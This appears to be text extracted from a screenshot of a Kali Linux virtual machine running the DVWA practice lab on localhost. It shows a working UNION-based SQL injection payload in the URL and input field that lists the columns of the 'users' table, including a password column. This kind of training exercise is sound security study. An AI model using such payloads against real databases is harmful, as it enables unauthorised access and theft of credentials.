 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
23:07
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=0'+union+select+1%2Cgroup_concat(column_name)+from+information_schema.columns+where+table_schema%3D'dvwa'+and+table_
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 0' union select 1,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
30°C
Haze
Search
ENG
IN
23:07
14-04-2025